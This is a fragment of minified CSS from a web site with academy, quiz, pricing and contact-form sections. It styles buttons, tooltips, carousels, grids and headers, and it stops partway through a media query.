(min-width:1440px){.custom-link_tooltip__2bYvM{position:relative;display:inline-block}}.custom-link_tooltip_text__ZyN5t{width:25rem;background-color:#212226;border-radius:4px;padding:.25rem 1rem;position:absolute;bottom:25px;right:-155px;font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.01rem;font-weight:400}.button_button__bmQqK{margin:0;padding:.75rem 3rem .625rem;border:1px solid transparent;border-radius:8px;outline:0;background:transparent;text-transform:uppercase}.button_button__bmQqK:hover{cursor:pointer}.button_link_button__sb21n{display:flex;align-items:center;justify-content:center;text-decoration:none}.button_link_button__sb21n:active,.button_link_button__sb21n:visited{color:inherit}.button_secondary__0Q3qh{font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.03rem;font-weight:500;color:#090a0d;background:hsla(0,0%,100%,.5);mix-blend-mode:normal;-webkit-backdrop-filter:blur(27.5px);backdrop-filter:blur(27.5px)}.button_secondary__0Q3qh:active,.button_secondary__0Q3qh:visited{color:#090a0d}.button_secondary__0Q3qh:hover{background:#262629;color:#fff;-webkit-backdrop-filter:blur(7.5px);backdrop-filter:blur(7.5px)}.button_primary__oFyb6{font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.03rem;font-weight:500;background:#262629;mix-blend-mode:normal;-webkit-backdrop-filter:blur(27.5px);backdrop-filter:blur(27.5px)}.button_primary__oFyb6,.button_primary__oFyb6:active,.button_primary__oFyb6:visited{color:hsla(0,0%,100%,.5)}.button_primary__oFyb6:hover{background:#262629;color:#fff;-webkit-backdrop-filter:blur(7.5px);backdrop-filter:blur(7.5px)}.button_inline__0CtaX{padding:0;border:0}.button_outline__EasoG{font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.03rem;font-weight:500;background-color:transparent;border:1px solid hsla(0,0%,100%,.5);color:#fff}.button_outline__EasoG:active,.button_outline__EasoG:visited{color:#fff}.button_outline__EasoG:hover{background:#262629;color:#fff;-webkit-backdrop-filter:blur(7.5px);backdrop-filter:blur(7.5px)}.button_outline_reverse__Vs0Ff{font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.03rem;font-weight:500;background-color:transparent;border:1px solid hsla(0,0%,100%,.5);color:#fff}.button_outline_reverse__Vs0Ff:active,.button_outline_reverse__Vs0Ff:visited{color:#fff}.button_outline_reverse__Vs0Ff:not(.button_outline_reverse_disabled__DP4ij):hover{background:#fff;color:#262629;-webkit-backdrop-filter:blur(7.5px);backdrop-filter:blur(7.5px)}.button_transparent__7Nje4{font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.03rem;font-weight:500;color:hsla(0,0%,100%,.9);background:hsla(0,0%,100%,.05);border:1px solid transparent;mix-blend-mode:normal;-webkit-backdrop-filter:blur(27.5px);backdrop-filter:blur(27.5px)}.button_transparent__7Nje4:active,.button_transparent__7Nje4:visited{color:hsla(0,0%,100%,.9)}.button_transparent__7Nje4:hover{color:hsla(0,0%,100%,.9);background:hsla(0,0%,100%,.05);border:1px solid #784923}.button_v_center__2ohXl{text-align:center}.button_v_left__Fy0KH{text-align:left}.button_v_right__uAaUv{text-align:right}.not-found_content__XGy1I{display:flex;flex-direction:column;justify-content:center;align-items:center;box-sizing:border-box;min-height:calc(100vh - 15rem);width:100%}.not-found_image_section__h1ihd{margin-top:5rem;margin-bottom:1rem}.not-found_h2__hjYFT{color:#fff;margin-bottom:.75rem;text-align:center;font-family:var(--font-grotesk),sans-serif;font-size:1.5rem;line-height:2rem;letter-spacing:.01rem;font-weight:500}.not-found_button_section__OGVrC{margin-top:2rem;margin-bottom:5rem}.not-found_button__3fpr7{width:100%}@media screen and (min-width:1440px){.not-found_button__3fpr7{width:31rem}}.category-grid-item_item__WsHth{display:flex;flex-direction:row;width:100%;gap:1rem;align-items:flex-start;justify-content:flex-start;text-decoration:none}.category-grid-item_item__WsHth .category-grid-item_image__E4cvF{width:3.5rem;height:3.5rem}.category-grid-item_item__WsHth .category-grid-item_image_default__h2Gyv{display:flex}.category-grid-item_item__WsHth .category-grid-item_image_hover__uX9I2{display:none;transition:all .7s ease-in}.category-grid-item_item__WsHth .category-grid-item_details__72u4x{flex-grow:1}.category-grid-item_item__WsHth .category-grid-item_title__bKfR1{display:flex;gap:.5rem;flex-direction:row}.category-grid-item_item__WsHth .category-grid-item_tooltip__xtqOa{display:none}.category-grid-item_item__WsHth .category-grid-item_arrow__Kwwvj{display:none;align-items:center}.category-grid-item_item__WsHth .category-grid-item_pages__NWkw4{text-transform:uppercase;margin-top:.125rem}.category-grid-item_item__WsHth:hover .category-grid-item_image_hover__uX9I2{display:flex;transition:all .7s ease-in}.category-grid-item_item__WsHth:hover .category-grid-item_image_default__h2Gyv{display:none}.category-grid-item_item__WsHth:hover .category-grid-item_arrow__Kwwvj{display:flex}@media screen and (min-width:1024px){.category-grid-item_item__WsHth .category-grid-item_tooltip__xtqOa{position:relative;align-items:center}.category-grid-item_item__WsHth:hover .category-grid-item_tooltip__xtqOa{display:flex}.category-grid-item_item__WsHth .category-grid-item_info_image__Jvnb6{color:#fff}.category-grid-item_item__WsHth .category-grid-item_tooltip__xtqOa .category-grid-item_tooltiptext__gR_mh{visibility:visible;width:24rem;background-color:#212226;color:hsla(0,0%,100%,.75);text-align:left;border-radius:4px;padding:.25rem 1rem;position:absolute;gap:.625rem;z-index:1;bottom:150%;left:60%;transform:translateX(-50%);opacity:0;transition:opacity .3s;font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.01rem;font-weight:400}.category-grid-item_item__WsHth .category-grid-item_tooltip__xtqOa:hover .category-grid-item_tooltiptext__gR_mh{visibility:visible;opacity:1}}.category-grid_grid__QpApY{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));grid-row-gap:2rem;row-gap:2rem;list-style-type:none;margin:0;padding:0}@media screen and (min-width:768px){.category-grid_grid__QpApY{grid-template-columns:repeat(2,minmax(0,1fr));row-gap:2.5rem;column-gap:2rem}}@media screen and (min-width:1440px){.category-grid_grid__QpApY{grid-template-columns:repeat(3,minmax(0,1fr));row-gap:3.5rem;column-gap:3rem}}.contact-form_modal_container__5uiE9{display:flex;justify-content:center;align-items:center;position:fixed;z-index:1000;left:0;top:0;width:100%;height:100%;overflow:hidden;background-color:rgba(0,0,0,.9)}.contact-form_modal_content__TK7OB{background-color:#090a0d;padding:1.25rem;border:1px solid #919294;width:80%;max-width:57rem;border-radius:8px;overflow-y:auto;overflow-x:hidden;max-height:calc(100% - 2.5rem)}.contact-form_modal_content__TK7OB .contact-form_text__ZMeis{text-transform:none;font-size:1.25rem;color:#fff}.contact-form_form_container__q2uz7{margin-bottom:0!important}.contact-form_title__OyWk9{margin-bottom:1rem;font-size:2rem}@media screen and (min-width:768px){.contact-form_title__OyWk9{margin-bottom:3rem}}.contact-form_grid_container__hxOgq{display:block;width:100%;grid-template-columns:1fr 1fr;gap:1.25rem;row-gap:0}@media screen and (min-width:768px){.contact-form_grid_container__hxOgq{display:grid}}.contact-form_button_section__yW9_B{width:100%;display:flex}.contact-form_input_and_buttons_container__FPgsF{width:100%;display:flex;flex-direction:column;gap:1.25rem}@media screen and (min-width:768px){.contact-form_input_and_buttons_container__FPgsF{flex-direction:row;align-items:center}}.contact-form_buttons_container__Dfa85{display:flex;width:100%;flex-direction:column;justify-content:center;gap:1.25rem}@media screen and (min-width:768px){.contact-form_buttons_container__Dfa85{height:58px;flex-direction:row;margin-bottom:.3rem}}.contact-form_button__Yjy9b{background-color:#e38434;border:1px solid #090a0d;height:100%;width:100%;padding:1rem 0}.contact-form_success__L_5AN{margin-top:1rem;margin-left:.2rem;color:#e38434}.form_form__Z2mtL{width:100%;display:flex;align-items:center;justify-content:center}.form_row__OMM_o{flex-direction:column}.form_column__CkwFH{flex-direction:row}.form-field_formfield__y8lD9{position:relative;display:flex;align-items:center}.input_input__vrU6y{width:100%;outline:none;padding:1rem 1rem .875rem;border:1px solid transparent;border-radius:.5rem}.input_secondary__OpjK_{color:rgba(9,10,13,.5);background:hsla(0,0%,100%,.35);border-color:hsla(0,0%,100%,.5)}.input_secondary__OpjK_::placeholder{color:rgba(9,10,13,.5)}.input_secondary__OpjK_:-webkit-autofill{color:rgba(9,10,13,.5)!important;background:hsla(0,0%,100%,.35)!important;border-color:hsla(0,0%,100%,.5)!important}.input_secondary__OpjK_:focus{border-color:hsla(0,0%,100%,.5)}.input_primary__KBqIk{color:#fff;background:hsla(0,0%,100%,.05);border-color:transparent}.input_primary__KBqIk::placeholder{color:hsla(0,0%,100%,.5)}.input_primary__KBqIk:-webkit-autofill{color:#fff!important;background:hsla(0,0%,100%,.05)!important;border-color:transparent!important}.input_primary__KBqIk:focus{border-color:#784923}.input_primary__KBqIk:hover{background:hsla(0,0%,100%,.08)}.input_m1rg__7J76r{font-size:1rem;line-height:1.5rem}.input_m1rg__7J76r,.input_s2rg__dmiHx{font-family:var(--font-instrument),sans-serif;letter-spacing:.01rem;font-weight:400}.input_s2rg__dmiHx{font-size:.87rem;line-height:1.25rem}.dropdown_dropdown__l_Qw9 .dropdown_label__L1H_0{padding:.625rem 1rem;cursor:pointer}.dropdown_dropdown__l_Qw9 .dropdown_prefix__M8EuA{margin-right:.5rem}.dropdown_dropdown__l_Qw9 .dropdown_arrow__g2am_{color:hsla(0,0%,100%,.5)}.dropdown_dropdown__l_Qw9 .dropdown_arrow__g2am_:hover{color:#fff}.dropdown_dropdown__l_Qw9 .dropdown_items__HmVqJ{display:none;position:absolute;top:2.5rem;left:0;width:100%;background:#090a0d;border-radius:0 0 8px 8px;list-style-type:none;padding:1.5rem;margin:0;border:1px solid hsla(0,0%,100%,.1);transition:opacity .3s ease-in-out;opacity:0}.dropdown_dropdown__l_Qw9 .dropdown_open__RvRmz{display:block;opacity:1}.dropdown_dropdown__l_Qw9 .dropdown_item__tprv8{padding-bottom:1.25rem;cursor:pointer}.dropdown_dropdown__l_Qw9 .dropdown_item__tprv8:last-child{padding-bottom:0}.dropdown_dropdown__l_Qw9 .dropdown_text__eQOiB{color:#fff}.dropdown_dropdown__l_Qw9 .dropdown_text__eQOiB:hover{cursor:pointer;color:#e38434}.dropdown_dropdown__l_Qw9 .dropdown_uppercase__FLjQv{text-transform:uppercase}.dropdown_dropdown__l_Qw9 .dropdown_selected__gkMlR{color:#e38434}.global-search-form_search_form__dKSiU{width:100%}.global-search-form_search_form__dKSiU .global-search-form_dropdown__ZGbBt{display:none;position:absolute;width:14.375rem;padding-left:1rem;right:0}.global-search-form_search_form__dKSiU .global-search-form_dropdown_button__r7SrV{width:100%}@media screen and (min-width:768px){.global-search-form_search_form__dKSiU .global-search-form_dropdown__ZGbBt{display:block}}.global-search-form_search_form__dKSiU .global-search-form_hidden__7WLde{display:none!important;visibility:hidden!important}.global-search-form_search_home__LIq4p .global-search-form_input__1Eqog{padding-top:.875rem;padding-left:3rem}.global-search-form_search_home__LIq4p .global-search-form_button__IMyrh{position:absolute;padding-top:.125rem;margin-left:1.125rem;color:rgba(9,10,13,.5)}.global-search-form_search_header__ofYPu .global-search-form_input__1Eqog{padding:.5rem 1.5rem .5rem 3rem}.global-search-form_search_header__ofYPu .global-search-form_button__IMyrh{position:absolute;padding-top:.125rem;margin-left:1.125rem;color:hsla(0,0%,100%,.5)}@media screen and (min-width:768px){.global-search-form_search_header__ofYPu .global-search-form_input__1Eqog{padding:.5rem 11rem .5rem 3rem}}@media screen and (min-width:1024px){.global-search-form_search_header__ofYPu .global-search-form_input__1Eqog{padding:.5rem 14.375rem .5rem 3rem}}.index-grid-item_article___y7SQ{display:flex;flex-direction:column;height:100%}.index-grid-item_article___y7SQ .index-grid-item_link__qsbUW{flex-grow:1;text-decoration:none;margin-bottom:1rem}.index-grid-item_article___y7SQ .index-grid-item_image__RaI3G{margin:0 0 .75rem}.index-grid-item_article___y7SQ .index-grid-item_title__q6GC4{display:flex;align-items:flex-start;column-gap:.5rem;max-height:3.5rem;overflow:hidden;white-space:pre-line;text-overflow:ellipsis;margin-bottom:.25rem}.index-grid-item_article___y7SQ .index-grid-item_title__q6GC4 span{margin-right:.25rem}.index-grid-item_article___y7SQ .index-grid-item_description__ZxMsi{max-height:2.5rem;overflow:hidden;white-space:pre-line;text-overflow:ellipsis}.index-grid-item_article___y7SQ .index-grid-item_category__5cOX0{align-self:baseline}.index-grid-item_article___y7SQ .index-grid-item_category__5cOX0:hover{color:#090a0d;background:#fff}.index-grid-item_article___y7SQ .index-grid-item_tooltip__z__O_{margin-top:.2rem}.index-grid-item_article___y7SQ .index-grid-item_tooltip__z__O_ .index-grid-item_tooltiptext__Ayecb{visibility:hidden;background-color:#212226;color:hsla(0,0%,100%,.75);text-align:left;border-radius:4px;padding:.25rem 1rem;position:absolute;gap:.625rem;z-index:1;bottom:60%;left:40%;transform:translateX(-50%);opacity:0;transition:opacity .3s;font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.01rem;font-weight:400}.index-grid-item_article___y7SQ .index-grid-item_tooltip__z__O_:hover .index-grid-item_tooltiptext__Ayecb{visibility:visible;opacity:1}.badge_badge__NWd7w{display:inline-flex;align-items:center;justify-content:center;padding:.25rem .75rem;border:1px solid transparent;border-radius:20px;text-transform:uppercase;text-decoration:none;font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.03rem;font-weight:500}.badge_badge__NWd7w,.badge_badge__NWd7w:active,.badge_badge__NWd7w:visited{background:#212226;color:hsla(0,0%,100%,.75)}.carousel_carousel__gm_R3 .carousel_scroll__yl5Gq{position:relative;display:flex;overflow:auto;scroll-snap-type:x mandatory;list-style-type:none;margin:0;padding-right:0;padding-left:0;scrollbar-width:none;-ms-overflow-style:none}.carousel_carousel__gm_R3 .carousel_scroll__yl5Gq::-webkit-scrollbar{display:none}.carousel_carousel__gm_R3 .carousel_controls__TD8Uj{display:flex;justify-content:flex-end;align-items:center}.carousel_carousel__gm_R3 .carousel_next_prev_button__7GxCd{color:hsla(0,0%,100%,.9)}.carousel_carousel__gm_R3 .carousel_next_prev_button__7GxCd:first-child{margin-right:1rem}.carousel_carousel__gm_R3 .carousel_button_disabled__ZC7G5{color:hsla(0,0%,100%,.5)}.carousel_carousel__gm_R3 .carousel_snap_point__c5tpE{scroll-snap-align:start}.chain-border_chain_border__YQd2P{position:relative;display:flex;align-items:center;margin-left:auto;width:6.25rem;height:6.25rem}.chain-border_chain_border__YQd2P .chain-border_image__7jDBK{width:5.5rem;height:5.5rem;border-radius:50%;border:1px solid transparent;overflow:hidden}.chain-border_chain_border__YQd2P .chain-border_background__x9Cw8{width:100%;height:100%;background-size:cover;background-repeat:no-repeat;background-position:50%}.chain-border_chain_border__YQd2P .chain-border_border___yAEd{position:absolute;z-index:100}.index-grid-item_article__mDkGH{display:flex;flex-direction:column;height:100%;position:relative}.index-grid-item_article__mDkGH .index-grid-item_link__MaEHL{display:flex;align-items:flex-start;justify-content:flex-start;column-gap:.5rem;text-decoration:none}.index-grid-item_article__mDkGH .index-grid-item_image__YMzKo{width:3.125rem;height:3.125rem;margin:initial}.index-grid-item_article__mDkGH .index-grid-item_background__3G1MJ{width:2.75rem!important;height:2.75rem!important}.index-grid-item_article__mDkGH .index-grid-item_title___at16{display:flex;align-items:flex-start;max-height:3.5rem;margin-bottom:.25rem}.index-grid-item_article__mDkGH .index-grid-item_title___at16 span{max-width:13rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin-right:.25rem}@media screen and (min-width:768px){.index-grid-item_article__mDkGH .index-grid-item_title___at16 span{max-width:17rem}}.index-grid-item_article__mDkGH .index-grid-item_title___at16 .index-grid-item_small_title__CasHy{max-width:10rem}@media screen and (min-width:768px){.index-grid-item_article__mDkGH .index-grid-item_title___at16 .index-grid-item_small_title__CasHy{max-width:14rem}}.index-grid-item_article__mDkGH .index-grid-item_title___at16 .index-grid-item_smaller_title___0Hxf{max-width:11rem}@media screen and (min-width:768px){.index-grid-item_article__mDkGH .index-grid-item_title___at16 .index-grid-item_smaller_title___0Hxf{max-width:15rem}}.index-grid-item_article__mDkGH .index-grid-item_category__ufAMv{background:hsla(0,0%,85%,.1);white-space:nowrap;height:1.5rem;position:absolute;z-index:10;bottom:0;left:3.625rem;margin-bottom:.1rem}.index-grid-item_article__mDkGH .index-grid-item_category__ufAMv:hover{color:#090a0d;background:#fff}.index-grid-item_article__mDkGH .index-grid-item_tooltip__Mvxwx{margin-top:.2rem;margin-right:.2rem}.index-carousel_carousel__Mttyt{column-gap:.75rem}.index-carousel_carousel__Mttyt .index-carousel_item__cDiJk{display:flex;width:100%;flex-shrink:0;flex-grow:0;background:rgba(0,0,0,.2);border-radius:5px;padding:6px}@media screen and (min-width:768px){.index-carousel_carousel__Mttyt .index-carousel_item__cDiJk:not(:only-child){width:calc(50% - .375rem)}}.page-section_page_section__XaLas .page-section_container__lsJGF{position:relative}.page-section_page_section__XaLas.page-section_first_section__1au_v{margin-top:5rem}.page-section_page_section__XaLas .page-section_title_box__gJSri{width:100%;margin:initial}.page-section_page_section__XaLas .page-section_title___FQVi{width:100%;margin-bottom:2.5rem}@media screen and (min-width:768px){.page-section_page_section__XaLas .page-section_title___FQVi{margin-bottom:3rem}}@media screen and (min-width:1440px){.page-section_page_section__XaLas .page-section_title___FQVi{margin-bottom:3.5rem}}.quizzes-grid-item_item__iew8s{display:flex;justify-content:center;width:100%}@media screen and (min-width:768px){.quizzes-grid-item_item__iew8s{width:calc((100% - 2.5rem)/2)}}@media screen and (min-width:1440px){.quizzes-grid-item_item__iew8s{width:calc((100% - 15rem)/2)}}.quizzes-grid-item_card__R9e1a{cursor:pointer;display:flex;flex-direction:column;justify-content:flex-end;background:#0f0f0f;border:1px solid hsla(0,0%,100%,.1);font-family:var(--font-aeonik);text-decoration:none;width:100%;height:100%;max-width:37.5rem}@media screen and (min-width:768px){.quizzes-grid-item_card__R9e1a{height:100%}}.quizzes-grid-item_card__R9e1a .quizzes-grid-item_container__HXNVC{flex-grow:1;display:flex;flex-direction:column;gap:2rem;padding:1rem}.quizzes-grid-item_card__R9e1a .quizzes-grid-item_container--full__RB5ro{justify-content:space-between;padding-bottom:3rem}@media screen and (min-width:768px){.quizzes-grid-item_card__R9e1a .quizzes-grid-item_container__HXNVC{padding:1.25rem 2rem}.quizzes-grid-item_card__R9e1a .quizzes-grid-item_container--full__RB5ro{padding-bottom:3rem}}.quizzes-grid-item_card__R9e1a .quizzes-grid-item_header__Iqbaj{display:flex;justify-content:space-between;align-items:center}.quizzes-grid-item_card__R9e1a .quizzes-grid-item_content__pqIjM{display:flex;flex-direction:column;gap:1.875rem}.quizzes-grid-item_card__R9e1a .quizzes-grid-item_banner__TsqCh{width:100%;height:auto}.quizzes-grid-item_card__R9e1a .quizzes-grid-item_banner__TsqCh img{width:100%!important;height:auto!important}.quizzes-grid-item_card__R9e1a .quizzes-grid-item_count__Amm7i,.quizzes-grid-item_card__R9e1a .quizzes-grid-item_summary__yondo,.quizzes-grid-item_card__R9e1a .quizzes-grid-item_title__yWjil{font-family:inherit}.quizzes-grid-item_card__R9e1a .quizzes-grid-item_title__yWjil{font-family:var(--font-geist);font-size:1.5rem;line-height:2rem;font-weight:400;letter-spacing:.03rem}@media screen and (min-width:768px){.quizzes-grid-item_card__R9e1a .quizzes-grid-item_title__yWjil{font-size:2.25rem;line-height:2.7rem}}.quizzes-grid-item_card__R9e1a .quizzes-grid-item_summary__yondo{display:-webkit-box;-webkit-line-clamp:5;-webkit-box-orient:vertical;overflow:hidden;width:100%}.quizzes-grid-item_card__R9e1a .quizzes-grid-item_summary__yondo *{color:hsla(0,0%,100%,.5);font-size:1.063rem;line-height:1.375rem;letter-spacing:.03rem}.quizzes-grid-item_card__R9e1a .quizzes-grid-item_summary__yondo strong{color:hsla(0,0%,100%,.8);font-weight:600}.quizzes-grid_container__nTIv_{display:flex;flex-wrap:wrap;justify-content:center;column-gap:2.5rem;row-gap:2.5rem;margin-top:2rem;margin-bottom:5rem}@media screen and (min-width:768px){.quizzes-grid_container__nTIv_{row-gap:3.75rem}}@media screen and (min-width:1440px){.quizzes-grid_container__nTIv_{margin-top:4rem}}.container-academy_container__VLDOQ{padding:1.5rem;width:100%;position:relative}@media screen and (min-width:768px){.container-academy_container__VLDOQ{padding:2rem}}@media screen and (min-width:1440px){.container-academy_container__VLDOQ{padding:0 3rem;padding:0 6rem}}.resource-carousel-item_item__iWtSd{display:flex;flex-direction:column;width:100%;height:100%}.resource-carousel-item_item__iWtSd .resource-carousel-item_link__pm5fJ{display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-start;text-decoration:none}.resource-carousel-item_item__iWtSd .resource-carousel-item_image__y2yq3{display:flex;width:100%;height:14.5rem;margin-bottom:1.25rem;flex-grow:0;flex-shrink:0;overflow:hidden}.resource-carousel-item_item__iWtSd .resource-carousel-item_details__zh_mQ{display:flex;flex-direction:column;align-items:flex-start;margin:initial}.resource-carousel-item_item__iWtSd .resource-carousel-item_details__zh_mQ .resource-carousel-item_title__YousM{max-height:3.5rem;overflow:hidden;white-space:pre-line;text-overflow:ellipsis;margin-bottom:.75rem}.resource-carousel-item_item__iWtSd .resource-carousel-item_details__zh_mQ .resource-carousel-item_description__aFNTZ{max-height:2.5rem;overflow:hidden;white-space:pre-line;text-overflow:ellipsis;margin-bottom:1rem}.resource-carousel-item_item__iWtSd .resource-carousel-item_details__zh_mQ .resource-carousel-item_info__KBxUc{text-transform:uppercase}@media screen and (min-width:768px){.resource-carousel-item_item__iWtSd .resource-carousel-item_link__pm5fJ{margin-bottom:0;flex-direction:row;column-gap:1.5rem}.resource-carousel-item_item__iWtSd .resource-carousel-item_image__y2yq3{width:21.25rem;height:11.875rem;flex-grow:0;flex-shrink:0;margin-bottom:0}.resource-carousel-item_item__iWtSd .resource-carousel-item_details__zh_mQ{justify-content:space-between;align-items:flex-start;flex-grow:1;height:100%}.resource-carousel-item_item__iWtSd .resource-carousel-item_details__zh_mQ .resource-carousel-item_description__aFNTZ{max-height:none;flex-grow:1}}@media screen and (min-width:1024px){.resource-carousel-item_item__iWtSd .resource-carousel-item_image__y2yq3{width:29rem;height:16.125rem}}@media screen and (min-width:1440px){.resource-carousel-item_item__iWtSd .resource-carousel-item_link__pm5fJ{margin-bottom:0;flex-direction:column;column-gap:unset}.resource-carousel-item_item__iWtSd .resource-carousel-item_image__y2yq3{width:40.5rem;height:22.5rem;margin-bottom:1.25rem}.resource-carousel-item_item__iWtSd .resource-carousel-item_details__zh_mQ .resource-carousel-item_description__aFNTZ{max-height:2.5rem;flex-grow:0}}.resources-carousel_carousel__mphBe{column-gap:3rem;padding-bottom:1rem}.resources-carousel_carousel__mphBe .resources-carousel_item__yOmPe{display:flex;width:100%;flex-shrink:0;flex-grow:0}@media screen and (min-width:1440px){.resources-carousel_carousel__mphBe .resources-carousel_item__yOmPe{width:40.5rem}}.social-icons_social_icons__Z4TFu{display:flex;margin:initial;flex-direction:row!important;column-gap:1rem}.social-icons_social_icons__Z4TFu .social-icons_icons_image__sfWd1,.social-icons_social_icons__Z4TFu .social-icons_link__c1UEA{color:hsla(0,0%,100%,.5)}.social-icons_social_icons__Z4TFu .social-icons_icons_image__sfWd1:hover{color:#fff}.social-icons_social_icons__Z4TFu .social-icons_show_all_button__9yPIb{color:hsla(0,0%,100%,.5);background:transparent;border:none;cursor:pointer}.social-icons_social_icons__Z4TFu .social-icons_show_all_button__9yPIb:hover{color:#fff}.social-icons_social_icons_grid__THkoq{display:grid;grid-template-columns:repeat(6,minmax(0,1fr));grid-gap:1rem;gap:1rem}.header-academy_header__G5A6p{display:flex;align-items:center;background-color:#090a0d;background-image:url(/images/bg_circles.png);background-size:100% auto;background-repeat:no-repeat;background-position:top;width:100%;height:6rem;position:fixed;top:0;left:0;z-index:100}.header-academy_header__G5A6p .header-academy_container__wmdYO{display:flex;justify-content:space-between}.header-academy_header__G5A6p .header-academy_nav_link__fgZXf{font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.03rem;font-weight:500;color:#fff;font-family:var(--font-aeonik);font-weight:400;text-decoration:none}.header-academy_header__G5A6p .header-academy_logo__Qs8Zg{display:flex;gap:.5rem;align-items:center;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);text-decoration:none}.header-academy_header__G5A6p .header-academy_logo__Qs8Zg span{font-family:var(--font-aeonik);font-weight:400}.table-of-contents_container__4f8Eu{display:none}@media screen and (min-width:1440px){.table-of-contents_container__4f8Eu{display:block;position:relative;max-height:400px;overflow-y:scroll;border-radius:8px;border:1px solid hsla(0,0%,100%,.15);padding:0 2rem 2rem;box-sizing:border-box}.table-of-contents_container__4f8Eu::-webkit-scrollbar{width:5px}.table-of-contents_container__4f8Eu::-webkit-scrollbar-thumb{background-color:hsla(0,0%,100%,.15);border-radius:5px}.table-of-contents_container__4f8Eu .table-of-contents_title__T649i{position:-webkit-sticky;position:sticky;background-color:#090a0d;top:0;width:23rem;padding-top:1rem;padding-bottom:1rem;color:hsla(0,0%,100%,.75);font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.03rem;font-weight:500}.table-of-contents_container__4f8Eu .table-of-contents_list_items__gIEM8{padding:0;width:23rem;margin-top:1rem}.table-of-contents_container__4f8Eu .table-of-contents_list_item__Xf6Jo{cursor:pointer;list-style:none;padding-bottom:1rem}.table-of-contents_container__4f8Eu .table-of-contents_item_wrapper__pI3xI{display:flex;justify-content:space-between}.table-of-contents_container__4f8Eu .table-of-contents_item__BcU7g{text-decoration:none;color:#fff;cursor:pointer;font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.01rem;font-weight:400}.table-of-contents_container__4f8Eu .table-of-contents_selected__xzb_c{color:#e38434}.table-of-contents_container__4f8Eu .table-of-contents_arrow__l1u26{margin-left:.5rem;margin-top:.2rem;color:hsla(0,0%,100%,.5)}.table-of-contents_container__4f8Eu .table-of-contents_arrow__l1u26:hover{color:#fff}.table-of-contents_container__4f8Eu .table-of-contents_sub_items__AguGR{display:flex;flex-direction:column;margin-left:1.5rem;margin-bottom:.5rem;margin-top:.5rem}.table-of-contents_container__4f8Eu .table-of-contents_sub_item__3r37E{text-decoration:none;color:hsla(0,0%,100%,.75);margin-bottom:.75rem;font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.01rem;font-weight:400}.table-of-contents_container__4f8Eu .table-of-contents_sub_item__3r37E:last-child{margin-bottom:0}}.title-and-description_box__CPugq .title-and-description_title__MJzNI{margin-bottom:.75rem}@media screen and (min-width:768px){.title-and-description_box__CPugq .title-and-description_title__MJzNI{margin-bottom:1rem}}.pricing-table_table__Ssk2f{display:none!important}@media screen and (min-width:1440px){.pricing-table_table__Ssk2f{display:block!important;width:100%;max-width:84rem;border:6px solid #3d3e40;border-radius:8px;margin:3.5rem auto 2.8rem}}.pricing-how-to_container__Ij5ki{padding-left:1rem;padding-right:1rem;width:100%}.pricing-how-to_steps_container__cCw5B{display:flex;flex-direction:column;align-items:center;gap:.672rem;margin-top:.8rem;margin-bottom:2.87rem}.pricing-how-to_card__RhC21{width:100%;display:flex;align-items:center;padding:1rem 1.125rem;border-radius:.875rem;background-color:hsla(0,0%,100%,.05);gap:.75rem}.pricing-how-to_numbers__lQlK2{font-size:4rem}.pricing-how-to_text__cYtER{line-height:1.2rem}.pricing-how-to_icon__km8ED{display:none}.pricing-how-to_divider__B8oCS{width:100%;height:1px;background-color:#212226;margin-bottom:2.87rem}.pricing-how-to_services_container__KtXzA{width:100%;display:flex;flex-direction:column;margin-bottom:2rem}.pricing-how-to_services_text__Unyi4{margin-bottom:.81rem}.pricing-how-to_additional_text__Vbmn4{margin-top:1rem}@media screen and (min-width:768px){.pricing-how-to_container__Ij5ki{width:41.43rem;margin:1.25rem auto 0}.pricing-how-to_steps_container__cCw5B{width:100%;display:grid;grid-template-columns:repeat(2,1fr);grid-gap:1rem;gap:1rem}}@media screen and (min-width:1440px){.pricing-how-to_container__Ij5ki{width:84rem;margin:0 auto;padding:0}.pricing-how-to_steps_container__cCw5B{display:flex;flex-direction:row}.pricing-how-to_card__RhC21{width:auto}.pricing-how-to_numbers__lQlK2{font-size:3rem}.pricing-how-to_text__cYtER{width:12.62rem}.pricing-how-to_icon__km8ED{display:block;width:2.81rem;height:3.75rem}.pricing-how-to_services_container__KtXzA{margin-bottom:7.5rem}.pricing-how-to_additional_text__Vbmn4{margin-top:0}}.resource-grid-item_grid_item__ubaF7{display:flex;flex-direction:column;height:100%}.resource-grid-item_grid_item__ubaF7 .resource-grid-item_link__Uy_TX{flex-grow:1;text-decoration:none;margin-bottom:1rem}.resource-grid-item_grid_item__ubaF7 .resource-grid-item_image__yIfGX{height:auto;margin-bottom:1.25rem}.resource-grid-item_grid_item__ubaF7 .resource-grid-item_image__yIfGX img{width:100%;height:auto;aspect-ratio:16/9}.resource-grid-item_grid_item__ubaF7 .resource-grid-item_title__2xBZH{max-height:3.5rem;overflow:hidden;white-space:pre-line;text-overflow:ellipsis;margin-bottom:.75rem;font-family:var(--font-instrument),sans-serif;font-size:1.25rem;line-height:1.75rem;letter-spacing:.01rem;font-weight:400}.resource-grid-item_grid_item__ubaF7 .resource-grid-item_description__8XBSG{max-height:2.5rem;overflow:hidden;white-space:pre-line;text-overflow:ellipsis;margin-bottom:1rem}.resource-grid-item_grid_item__ubaF7 .resource-grid-item_info__F5fTH{text-transform:uppercase}.categories-grid_section__JEgLs .categories-grid_title__eK3VV{margin-bottom:2.5rem}@media screen and 